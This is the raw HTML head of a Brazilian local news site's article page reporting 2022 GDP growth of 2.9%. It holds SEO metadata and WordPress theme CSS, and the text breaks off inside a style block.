

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/
body_size: 26365
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg" />
	<meta property="og:url" content="https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/" />
<meta property="og:title" content="PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões" />
<meta property="og:description" content="O Produto Interno Bruto (PIB &#8211; soma dos bens e serviços produzidos no país) caiu 0,2% no quarto trimestre de 2022, mas encerrou o ano com crescimento de 2,9%, totalizando R$ 9,9 trilhões. Já o PIB per capita alcançou R$ 46.155 no ano passado, um avanço, em termos reais, de 2,2% em relação ao ano anterior. Os [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/">
<meta name="twitter:title" content="PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões">
<meta name="twitter:description" content="O Produto Interno Bruto (PIB &#8211; soma dos bens e serviços produzidos no país) caiu 0,2% no quarto trimestre de 2022, mas encerrou o ano com crescimento de 2,9%, totalizando R$ 9,9 trilhões. Já o PIB per capita alcançou R$ 46.155 no ano passado, um avanço, em termos reais, de 2,2% em relação ao ano anterior. Os [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões |</title>
	<meta name="description" content="O Produto Interno Bruto (PIB - soma dos bens e serviços produzidos no país) caiu 0,2% no quarto trimestre de 2022, mas encerrou o ano." />
	<link rel="canonical" href="https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões" />
	<meta property="og:description" content="O Produto Interno Bruto (PIB - soma dos bens e serviços produzidos no país) caiu 0,2% no quarto trimestre de 2022, mas encerrou o ano." />
	<meta property="og:url" content="https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100001424023902" />
	<meta property="article:published_time" content="2023-03-02T14:49:17+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thiedohenrique" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#article","isPartOf":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/"},"author":{"name":"redação","@id":"https://maisfm.com/#/schema/person/5eef74ac38e880b301dfd87f74d78b63"},"headline":"PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões","datePublished":"2023-03-02T14:49:17+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/"},"wordCount":173,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg","articleSection":["Brasil"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/","url":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/","name":"Mais FM - PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#primaryimage"},"image":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg","datePublished":"2023-03-02T14:49:17+00:00","description":"O Produto Interno Bruto (PIB - soma dos bens e serviços produzidos no país) caiu 0,2% no quarto trimestre de 2022, mas encerrou o ano.","breadcrumb":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#podcast_player_150733","object":{"@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2023/03/economia_1609210423_0.jpg","width":1170,"height":700,"caption":"Economia, Moeda Real,Dinheiro, Calculadora"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/pib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"PIB cresce 2,9% em 2022 e fecha o ano em R$ 9,9 trilhões"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/5eef74ac38e880b301dfd87f74d78b63","name":"redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cacb76b0a428b160efed1643e6f18db78785bdbcf1a04e0f8093d89b95b10af5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cacb76b0a428b160efed1643e6f18db78785bdbcf1a04e0f8093d89b95b10af5?s=96&d=mm&r=g","caption":"redação"},"sameAs":["https://www.facebook.com/profile.php?id=100001424023902","https://instagram.com/thiedohenrique","https://x.com/thiedohenrique"],"url":"https://maisfm.com/author/thiedohenrique/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fpib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fpib-cresce-29-em-2022-e-fecha-o-ano-em-r-99-trilhoes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
